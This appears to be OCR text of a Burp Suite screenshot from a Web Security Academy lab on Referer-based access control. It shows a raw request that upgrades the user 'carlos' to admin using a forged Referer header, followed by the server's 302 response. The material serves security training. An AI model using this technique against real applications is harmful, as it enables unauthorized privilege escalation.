 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
135 https://0a8c00310493b38d8... GET /admin-roles?username=carlos&act... ✓ 302 86
136 https://0a8c00310493b38d8... GET /admin 200 3421 HTML Referer-based access ...
137 https://0a8c00310493b38d8... GET /academyLabHeader 101 147
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a8c00310493b38d804eb24000030017.web-security-academy.net
3 Cookie: session=KTRSKUNb8gRi8fgeHRqySUDYHElUVpZi
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00310493b38d804eb24000030017.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6